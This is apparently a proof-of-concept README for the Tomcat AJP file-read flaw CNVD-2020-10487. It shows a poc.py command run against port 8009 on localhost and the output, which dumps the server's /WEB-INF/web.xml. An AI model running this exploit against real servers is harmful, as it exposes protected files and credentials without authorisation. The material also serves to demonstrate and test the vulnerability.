 [root@localhost CNVD-2020-10487-Tomcat-ajp-POC-master]# python poc.py -p 8009 -f "/WEB-INF/web.xml" 127.0.0.1
[2021-11-18 22:16:44.664] DEBUG    Getting resource at ajp13://127.0.0.1:8009/
[<ajpy.ajp.AjpResponse object at 0x7ff97b3fe710>, <ajpy.ajp.AjpResponse object at 0x7ff97b3fe610>, <ajpy.ajp.AjpR
esponse object at 0x7ff97b3fe650>]
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>